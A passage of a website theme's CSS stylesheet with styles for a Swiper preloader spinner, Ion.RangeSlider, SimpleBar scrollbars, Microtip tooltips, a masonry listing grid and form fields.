  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite; }

.swiper-lazy-preloader:after {
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat; }

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); }

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000; }

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity; }

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none; }

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto; }

.swiper-container-cube {
  overflow: visible; }

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%; }

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none; }

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto; }

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible; }

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0; }

.swiper-container-flip {
  overflow: visible; }

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1; }

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none; }

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto; }

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px; }

/* Ion.RangeSlider
// css version 2.0.3
// © 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/
/* =====================================================================================================================
// RangeSlider */
.irs, .irs-line {
  position: relative;
  display: block; }

.irs {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.irs-line {
  overflow: hidden;
  outline: 0 !important;
  background: #eee; }

.irs-line-left, .irs-line-mid, .irs-line-right {
  position: absolute;
  display: block;
  top: 0; }

.irs-line-left {
  left: 0;
  width: 11%; }

.irs-line-mid {
  left: 9%;
  width: 82%; }

.irs-line-right {
  right: 0;
  width: 11%; }

.irs-bar, .irs-bar-edge {
  position: absolute;
  display: block;
  left: 0; }

.irs-bar {
  width: 0; }

.irs-bar-edge {
  top: 0;
  border-radius: 10px 0 0 10px; }

.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0; }

.irs-slider {
  position: absolute;
  display: block;
  cursor: default;
  z-index: 1; }

.irs-slider.type_last {
  z-index: 2; }

.irs-min {
  left: 0; }

.irs-from, .irs-max, .irs-min, .irs-single, .irs-to {
  position: absolute;
  display: block;
  cursor: default; }

.irs-max {
  right: 0; }

.irs-from, .irs-single, .irs-to {
  top: 0;
  left: 0;
  white-space: nowrap; }

.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 20px; }

.irs-with-grid .irs-grid {
  display: block; }

.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
  background: #000; }

.irs-grid-pol.small {
  height: 4px; }

.irs-grid-text {
  position: absolute;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
  color: #000; }

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: 0 0;
  z-index: 2; }

.lt-ie9 .irs-disable-mask {
  background: #000;
  filter: alpha(opacity=0);
  cursor: not-allowed; }

.irs-disabled {
  opacity: .4; }

.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  outline: 0 !important;
  z-index: -9999 !important;
  background: 0 0 !important;
  border-style: solid !important;
  border-color: transparent !important; }

/* Ion.RangeSlider, Nice Skin
// css version 2.0.3
// © Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/
/* =====================================================================================================================
// Skin details */
.irs {
  height: 40px; }

.irs-with-grid {
  height: 60px; }

.irs-line {
  top: 25px;
  background: #eee;
  border-radius: 4px; }

.irs-line, .irs-line-left {
  height: 8px; }

.irs-line-mid {
  height: 8px;
  background-position: 0 0; }

.irs-bar, .irs-line-right {
  height: 8px; }

.irs-bar {
  top: 25px;
  background: #eee; }

.irs-bar-edge {
  top: 25px;
  height: 8px;
  width: 11px; }

.lt-ie9 .irs-shadow {
  filter: alpha(opacity=15); }

.irs-slider {
  width: 18px;
  height: 18px;
  top: 20px;
  background: #ccc;
  border-radius: 100%;
  cursor: pointer; }

.irs-slider:before {
  content: '';
  position: absolute;
  width: 12px;
  height: 12px;
  background: #fff;
  left: 50%;
  top: 50%;
  margin: -6px 0 0 -6px;
  z-index: 2;
  border-radius: 100%; }

.irs-slider.state_hover, .irs-slider:hover {
  background-position: 0 -150px; }

.irs-from, .irs-max, .irs-min, .irs-single, .irs-to {
  font-size: 11px;
  line-height: 1.333;
  text-shadow: none;
  border-radius: 3px; }

.irs-max, .irs-min {
  top: -2px;
  background: rgba(0, 0, 0, 0.1);
  color: #999;
  padding: 2px 3px; }

.lt-ie9 .irs-max, .lt-ie9 .irs-min {
  background: #ccc; }

.irs-from, .irs-single, .irs-to {
  color: #fff;
  padding: 2px 7px;
  background: rgba(6, 27, 65, 0.5); }

.lt-ie9 .irs-from, .lt-ie9 .irs-single, .lt-ie9 .irs-to {
  background: #999; }

.irs-grid-pol {
  background: #99a4ac; }

.irs-grid-text {
  color: #99a4ac; }

/*
 * Container style
 */
[data-simplebar] {
  position: relative;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  width: inherit;
  height: inherit;
  max-width: inherit;
  max-height: inherit; }

.simplebar-wrapper {
  overflow: hidden;
  width: inherit;
  height: inherit;
  max-width: inherit;
  max-height: inherit; }

.simplebar-mask {
  direction: inherit;
  position: absolute;
  overflow: hidden;
  padding: 0;
  margin: 0;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  width: auto !important;
  height: auto !important;
  z-index: 0; }

.simplebar-offset {
  direction: inherit !important;
  -webkit-box-sizing: inherit !important;
          box-sizing: inherit !important;
  resize: none !important;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  -webkit-overflow-scrolling: touch; }

.simplebar-content {
  direction: inherit;
  -webkit-box-sizing: border-box !important;
          box-sizing: border-box !important;
  position: relative;
  display: block;
  height: 100%;
  /* Required for horizontal native scrollbar to not appear if parent is taller than natural height */
  width: auto;
  visibility: visible;
  overflow: scroll;
  /* Scroll on this element otherwise element can't have a padding applied properly */
  max-width: 100%;
  /* Not required for horizontal scroll to trigger */
  max-height: 100%;
  /* Needed for vertical scroll to trigger */ }

.simplebar-placeholder {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
  pointer-events: none; }

.simplebar-height-auto-observer-wrapper {
  -webkit-box-sizing: inherit !important;
          box-sizing: inherit !important;
  height: 100%;
  width: inherit;
  max-width: 1px;
  position: relative;
  float: left;
  max-height: 1px;
  overflow: hidden;
  z-index: -1;
  padding: 0;
  margin: 0;
  pointer-events: none;
  -webkit-box-flex: inherit;
      -ms-flex-positive: inherit;
          flex-grow: inherit;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-preferred-size: 0;
      flex-basis: 0; }

.simplebar-height-auto-observer {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  height: 1000%;
  width: 1000%;
  min-height: 1px;
  min-width: 1px;
  overflow: hidden;
  pointer-events: none;
  z-index: -1; }

.simplebar-track {
  z-index: 1;
  position: absolute;
  right: 0;
  bottom: 0;
  pointer-events: none; }

.simplebar-scrollbar {
  position: absolute;
  right: 2px;
  width: 7px;
  min-height: 10px; }

.simplebar-scrollbar:before {
  position: absolute;
  content: "";
  background: black;
  border-radius: 7px;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear; }

.simplebar-track .simplebar-scrollbar.simplebar-visible:before {
  /* When hovered, remove all transitions from drag handle */
  opacity: 1;
  -webkit-transition: opacity 0s linear;
  -o-transition: opacity 0s linear;
  transition: opacity 0s linear; }

.simplebar-track.simplebar-vertical {
  top: 0;
  width: 11px; }

.simplebar-track.simplebar-vertical .simplebar-scrollbar:before {
  top: 2px;
  bottom: 2px; }

.simplebar-track.simplebar-horizontal {
  left: 0;
  height: 11px; }

.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before {
  height: 100%;
  left: 2px;
  right: 2px; }

.simplebar-track.simplebar-horizontal .simplebar-scrollbar {
  right: auto;
  left: 0;
  top: 2px;
  height: 7px;
  min-height: 0;
  min-width: 10px;
  width: auto; }

/* Rtl support */
[data-simplebar-direction="rtl"] .simplebar-track.simplebar-vertical {
  right: auto;
  left: 0; }

.hs-dummy-scrollbar-size {
  direction: rtl;
  position: fixed;
  opacity: 0;
  visibility: hidden;
  height: 500px;
  width: 500px;
  overflow-y: hidden;
  overflow-x: scroll; }

/* -------------------------------------------------------------------
  Microtip */
.tolt:before,
.tolt:after {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  will-change: transform;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  position: absolute;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 10;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top; }

.tolt:before {
  background-size: 100% auto !important;
  content: ""; }

.tolt::after {
  border-radius: 2px;
  background: #313E6E;
  color: #fff;
  content: attr(data-tooltip);
  font-size: 0.845em;
  font-weight: 400;
  padding: 0 20px;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  -webkit-box-sizing: content-box;
          box-sizing: content-box; }

.tolt:hover::before,
.tolt:hover::after {
  opacity: 1;
  pointer-events: auto; }

.tolt[data-microtip-position|="top"]::after {
  margin-bottom: 11px; }

.tolt[data-microtip-position|="top"]::before {
  -webkit-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
  bottom: 100%;
  left: 50%; }

.tolt[data-microtip-position|="top"]:hover::before {
  -webkit-transform: translate3d(-50%, -5px, 0);
          transform: translate3d(-50%, -5px, 0); }

.tolt[data-microtip-position|="top"]::after {
  -webkit-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
  bottom: 100%;
  left: 50%; }

.tolt[data-microtip-position="top"]:hover::after {
  -webkit-transform: translate3d(-50%, -5px, 0);
          transform: translate3d(-50%, -5px, 0); }

.tolt[data-microtip-position="top-left"]::after {
  -webkit-transform: translate3d(calc(-100% + 16px), 0, 0);
          transform: translate3d(calc(-100% + 16px), 0, 0);
  bottom: 100%; }

.tolt[data-microtip-position="top-left"]:hover::after {
  -webkit-transform: translate3d(calc(-100% + 16px), -5px, 0);
          transform: translate3d(calc(-100% + 16px), -5px, 0); }

.tolt[data-microtip-position="top-right"]::after {
  -webkit-transform: translate3d(calc(0% + -16px), 0, 0);
          transform: translate3d(calc(0% + -16px), 0, 0);
  bottom: 100%; }

.tolt[data-microtip-position="top-right"]:hover::after {
  -webkit-transform: translate3d(calc(0% + -16px), -5px, 0);
          transform: translate3d(calc(0% + -16px), -5px, 0); }

.tolt[data-microtip-position|="bottom"]::after {
  margin-top: 11px; }

[role~="tooltip"][data-microtip-position|="bottom"]::before {
  -webkit-transform: translate3d(-50%, -10px, 0);
          transform: translate3d(-50%, -10px, 0);
  bottom: auto;
  left: 50%;
  top: 100%; }

.tolt[data-microtip-position|="bottom"]:hover::before {
  -webkit-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0); }

.tolt[data-microtip-position|="bottom"]::after {
  -webkit-transform: translate3d(-50%, -10px, 0);
          transform: translate3d(-50%, -10px, 0);
  top: 100%;
  left: 50%; }

.tolt[data-microtip-position="bottom"]:hover::after {
  -webkit-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0); }

.tolt[data-microtip-position="bottom-left"]::after {
  -webkit-transform: translate3d(calc(-100% + 16px), -10px, 0);
          transform: translate3d(calc(-100% + 16px), -10px, 0);
  top: 100%; }

[role~="tooltip"][data-microtip-position="bottom-left"]:hover::after {
  -webkit-transform: translate3d(calc(-100% + 16px), 0, 0);
          transform: translate3d(calc(-100% + 16px), 0, 0); }

.tolt[data-microtip-position="bottom-right"]::after {
  -webkit-transform: translate3d(calc(0% + -16px), -10px, 0);
          transform: translate3d(calc(0% + -16px), -10px, 0);
  top: 100%; }

.tolt[data-microtip-position="bottom-right"]:hover::after {
  -webkit-transform: translate3d(calc(0% + -16px), 0, 0);
          transform: translate3d(calc(0% + -16px), 0, 0); }

.tolt[data-microtip-position="left"]::before,
.tolt[data-microtip-position="left"]::after {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  -webkit-transform: translate3d(10px, -50%, 0);
          transform: translate3d(10px, -50%, 0); }

.tolt[data-microtip-position="left"]::after {
  margin-right: 11px; }

.tolt[data-microtip-position="left"]:hover::before,
.tolt[data-microtip-position="left"]:hover::after {
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0); }

.tolt[data-microtip-position="right"]::before,
.tolt[data-microtip-position="right"]::after {
  bottom: auto;
  left: 100%;
  top: 50%;
  -webkit-transform: translate3d(-10px, -50%, 0);
          transform: translate3d(-10px, -50%, 0); }

.tolt[data-microtip-position="right"]::after {
  margin-left: 11px; }

.tolt[data-microtip-position="right"]:hover::before,
.tolt[data-microtip-position="right"]:hover::after {
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0); }

.tolt[data-microtip-size="small"]::after {
  white-space: initial;
  width: 80px; }

.tolt[data-microtip-size="medium"]::after {
  white-space: initial;
  width: 150px; }

.tolt[data-microtip-size="large"]::after {
  white-space: initial;
  width: 260px; }

.particles-decor {
  position: relative; }
  .particles-decor .particles-js {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    pointer-events: none;
    z-index: 0;
    opacity: 0.6; }

.shapes-decor {
  position: relative; }
  .shapes-decor > .elementor-container {
    position: relative;
    z-index: 1; }

/**
  * Masonry CSS
*/
.listing-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  max-width: 100%;
  margin: 0 -8px;
  margin: 0;
  overflow: hidden; }

.listing-item {
  padding: 0 8px;
  margin-bottom: 12px; }

.listing-item.hidden-listing {
  height: 0;
  margin: 0;
  padding: 0; }

.listing-item .geodir-category-content,
.listing-item .geodir-category-img {
  position: relative; }

.listing-item {
  overflow: hidden; }

@media (min-width: 430px) {
  .listing-item {
    width: 100%; } }

@media (min-width: 768px) {
  .listing-item {
    width: 50%; } }

@media (min-width: 992px) {
  .listing-item {
    width: 33.333333333333336%; }
  .listings-grid-wrap.one-cols .listing-item {
    width: 100%; }
  .listings-grid-wrap.two-cols .listing-item {
    width: 50%; }
  .listings-grid-wrap.three-cols .listing-item {
    width: 33.333333333333336%; }
  .listings-grid-wrap.four-cols .listing-item {
    width: 25%; }
  .listings-grid-wrap.five-cols .listing-item {
    width: 20%; }
  .listings-grid-wrap.six-cols .listing-item {
    width: 16.666666666666668%; }
  .listings-grid-wrap.seven-cols .listing-item {
    width: 14.285714285714286%; }
  .listings-grid-wrap.eight-cols .listing-item {
    width: 12.5%; }
  .listings-grid-wrap.nine-cols .listing-item {
    width: 11.11111111111111%; }
  .listings-grid-wrap.ten-cols .listing-item {
    width: 10%; } }

.listing-items {
  width: 100%; }

.lpreview-btn-wrap {
  padding: 0 5px;
  margin-bottom: 20px; }
  .lpreview-btn-wrap.lpreview-btn-top {
    display: none; }
  .lpreview-btn-wrap.lpreview-btn-bot {
    display: inline-block;
    margin-bottom: 0;
    padding: 0;
    margin-top: 20px;
    margin-left: 30px; }
    .lpreview-btn-wrap.lpreview-btn-bot .btn {
      display: block; }

.custom-form.submit-page-btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

button {
  border: 0;
  background: transparent; }

input[type="text"], input[type=email], input[type=password], input[type=button], input[type="number"], input[type="tel"]
, textarea, select {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 10px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  line-height: 18px;
  outline: none;
  overflow: hidden;
  z-index: 1; }
  input[type="text"]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder, input[type=password]::-webkit-input-placeholder, input[type=button]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder
, textarea::-webkit-input-placeholder, select::-webkit-input-placeholder {
    color: #7d93b2;
    font-weight: 500;
    font-family: 'Roboto'; }

input[type="text"], input[type=email], input[type=password], input[type=button], input[type="number"], input[type="tel"]
, textarea {
  -webkit-appearance: none; }
  input[type="text"]:focus, input[type=email]:focus, input[type=password]:focus, input[type=button]:focus, input[type="number"]:focus, input[type="tel"]:focus
, textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.submit-field select {
  background: #f7f9fb; }

.submit-fields-wrap .submit-field select {
  background: #f9f9f9; }

.listing-featured {
  position: absolute;
  z-index: 4;
  left: 20px;
  top: 20px;
  color: #fff;
  cursor: pointer;
  font-size: 0.845em;
  padding: 6px 10px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: #F75C96; }
  .listing-featured:before, .listing-featured:after {
    content: " ";
    display: block;
    position: absolute;
    right: -16px; }
  .listing-featured:before {
    top: 0;
    bottom: auto;
    border-right: 20px solid transparent;
    border-top: 20px solid #F75C96; }
  .listing-featured:after {
    top: auto;
    bottom: 0;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #F75C96; }

.geodir-js-favorite_btn + .listing-featured {
  top: 70px; }

.body-townhub .wp-core-ui .quicktags-toolbar input.button {
  width: auto; }

a {
  cursor: pointer; }

.btn {
  display: inline-block; }

.text-right {
  text-align: right; }

.text-left {
  text-align: left; }

.text-center {
  text-align: center; }

.btn-link:hover {
  text-decoration: underline; }

.no-border {
  border: none; }

.over-hide {
  overflow: hidden; }

button {
  cursor: pointer; }
  button.no-btn, button.btn-link {
    -webkit-appearance: none;
    border: 0; }
    button.no-btn:focus, button.btn-link:focus {
      outline: none; }

.flx-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

#listing-items {
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }

.listing-items.loading-listings,
.loading-feas,
.loading-subcats {
  display: none; }

.listings-loader + .listings-pagination-wrap {
  display: none; }

.listings-loader {
  text-align: center;
  padding: 50px 0 100px; }

.no-results-search {
  text-align: center;
  width: 100%; }
  .no-results-search h2 {
    margin-bottom: 1rem; }

.lload-icon-wrap {
  margin-bottom: 10px; }

.ajax-result-message {
  display: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 1.5em;
  margin-bottom: 20px;
  font-weight: 700; }
  .ajax-result-message.dis-msg {
    display: block; }

.notifyjs-bootstrap-base {
  margin-bottom: 20px; }

.notifyjs-bootstrap-cth-info,
.notifyjs-bootstrap-cth-success,
.notifyjs-bootstrap-cth-warn,
.notifyjs-bootstrap-cth-error {
  color: #fff;
  border: 0 !important;
  text-shadow: none !important; }

.notifyjs-bootstrap-cth-info {
  background: #5ECFB1 !important; }

.notifyjs-bootstrap-cth-success {
  background: #4DB7FE !important; }

.notifyjs-bootstrap-cth-warn {
  background: #F8BD38 !important; }

.notifyjs-bootstrap-cth-error {
  background: #F75C96 !important; }

.opa-50 {
  opacity: 0.5; }

.opa-60 {
  opacity: 0.6; }

.opa-70 {
  opacity: 0.7; }

.opa-80 {
  opacity: 0.8; }

.opa-90 {
  opacity: 0.9; }

.opa-100 {
  opacity: 1; }

.hover-red:hover,
.btn-del:hover {
  color: #ff1a1a; }

.submit-field {
  width: 100%;
  position: relative; }
  .submit-field .lfield-label {
    color: #878C9F;
    font-weight: 500; }
  .submit-field .lfield-icon {
    padding-right: 12px;
    font-size: 1.077em;
    position: absolute;
    top: 40px;
    left: 16px; }
  .submit-field select {
    border: 1px solid #eee;
    width: 100%;
    color: #666;
    border-radius: 6px;
    height: 40px; }

.submit-field-12 {
  width: 100%; }

.submit-field-11 {
  width: 91.666%; }

.submit-field-10 {
  width: 83.333%; }

.submit-field-9 {
  width: 75%; }

.submit-field-8 {
  width: 66.666%; }

.submit-field-7 {
  width: 58.333%; }

.submit-field-6 {
  width: 50%; }

.submit-field-5 {
  width: 41.666%; }

.submit-field-4 {
  width: 33.333%; }

.submit-field-3 {
  width: 25%; }

.submit-field-2 {
  width: 16.666%; }

.submit-field-1 {
  width: 8.333%; }

.submit-listing-form .submit-field {
  margin-bottom: 20px; }

.cal-date-metas .repeater-fields .entry {
  margin-bottom: 0; }

.date-metas-slots {
  min-width: 500px; }

@media screen and (max-width: 767px) {
  .submit-field {
    width: 100%; } }

.cthiso-items {
  position: relative;
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.cthiso-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.cthiso-item-holder {
  /*float: left;*/
  width: 100%;
  height: auto;
  position: relative;
  /*padding:2px;*/
  margin-bottom: 0; }

.cthiso-xxbig-pad.cthiso-items {
  margin-left: -50px;
  margin-right: -50px; }

.cthiso-xxbig-pad .cthiso-item {
  padding: 50px; }

.cthiso-xbig-pad.cthiso-items {
  margin-left: -30px;
  margin-right: -30px; }

.cthiso-xbig-pad .cthiso-item {
  padding: 30px; }

.cthiso-big-pad.cthiso-items {
  margin-left: -15px;
  margin-right: -15px; }

.cthiso-big-pad .cthiso-item {
  padding: 15px; }

.cthiso-medium-pad.cthiso-items {
  margin-left: -10px;
  margin-right: -10px; }

.cthiso-medium-pad .cthiso-item {
  padding: 10px; }

.cthiso-small-pad.post-cthiso-items, .cthiso-small-pad.cthiso-items {
  margin-left: -5px;
  margin-right: -5px; }

.cthiso-small-pad .post-cthiso-item, .cthiso-small-pad .cthiso-item {
  padding: 5px; }

.cthiso-extrasmall-pad.cthiso-items {
  margin-left: -2px;
  margin-right: -2px; }

.cthiso-extrasmall-pad .cthiso-item {
  padding: 2px; }

.cthiso-no-pad .cthiso-item {
  padding: 0; }

.cthiso-item, .cthiso-sizer {
  width: 25%;
  position: relative;
  /*float:left;*/
  overflow: hidden; }

.cthiso-item:hover {
  overflow: visible; }

.cthiso-item-two, .cthiso-sizer-two,
.cthiso-item-second {
